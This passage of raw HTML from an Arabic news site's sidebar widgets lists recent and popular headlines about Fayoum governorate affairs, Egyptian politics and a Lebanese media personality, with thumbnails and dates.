data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">أحدث ما تم نشره<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent"><span class="tie-icon-file-text"></span></a></li><li><a href="#widget_tabs-2-popular"><span class="tie-icon-eye"></span></a></li><li><a href="#widget_tabs-2-comments"><span class="tie-icon-comments"></span></a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
